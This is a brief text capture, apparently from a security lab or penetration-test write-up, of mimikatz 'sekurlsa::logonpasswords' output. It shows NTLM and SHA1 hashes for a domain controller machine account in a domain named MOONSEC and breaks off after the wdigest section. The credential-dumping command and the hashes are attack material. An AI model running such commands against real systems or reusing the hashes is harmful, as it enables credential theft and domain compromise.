 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : 08SERVER-DC$
Domain : MOONSEC
Logon Server : (null)
Logon Time : 2022/11/20 20:24:45
SID : S-1-5-20
msv :
[00000003] Primary
* Username : 08SERVER-DC$
* Domain : MOONSEC
* NTLM : f069b229fcf183045388b36610ca4e24
* SHA1 : 51fd004d25e88c8531d52031d237ad29621c01a6
tspkg :
wdigest :
RC4